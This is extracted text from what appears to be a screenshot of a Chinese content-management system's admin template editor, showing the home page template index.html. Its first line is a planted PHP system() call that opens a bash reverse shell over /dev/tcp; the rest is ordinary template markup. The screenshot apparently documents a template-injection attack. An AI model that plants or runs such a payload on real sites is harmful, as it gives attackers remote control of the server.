 首页
添加
管理
SEO
互动
模板
扩展
用户
安全
设置
退出
foot.js.html [查看]
archive
---内容---
index
---首页---
└index.html [隐藏]
首页模板
1 <?=system("bash -c 'bash -i >& /dev/tcp/ 0>&1' ");?>
2 {template 'header.html'}<div class="clearfix view-html">
3 <div class="container-fluid clearfix" style="z-index: 7;">
4 <div class="row column">
5 <div class="visual-slide">
6 <div class="tag">
7 {tag_sections_slide_common_slide_2}
8 </div>
9 </div>
10 <div class="clearfix">
11 </div>
12 </div>
13 </div>
14 <div class="clearfix">
保存
comment
---评论---
ballot
---投票---